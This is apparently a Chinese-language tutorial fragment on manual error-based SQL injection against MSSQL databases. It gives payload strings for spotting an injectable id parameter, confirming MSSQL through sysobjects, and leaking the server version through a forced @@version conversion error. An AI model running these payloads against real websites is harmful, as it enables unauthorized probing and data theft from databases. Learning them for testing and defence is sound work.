 MSSql手工注入
◆ MSSql手工注入的过程（利用报错注入）
1、判断注入点：
• 语句：[ id=1' ]
[ id=1 and 1=1 ] 返回正常
[ id=1 and 1=2 ] 返回错误
2、判断是否为MSSQL数据库：
• 语句：[ id=1 and exists(select * from sysobjects)] 返回正常为mssql
[ id=1 and exists (select count(*) from sysobjects)]用法和上面的相同
3、判断数据库版本号：
• 语句：[ id=1 and @@version>0 ]
• 说明：@@version是mssql 的全局变量，如果我们把它写成这样 and @@version>0 那个后面的mssql就会强行
@@version 强行转换成数字但是失败，所以就会将数据库信息暴露出来
• 版本号：nt5.2：win2003 nt6.1：win7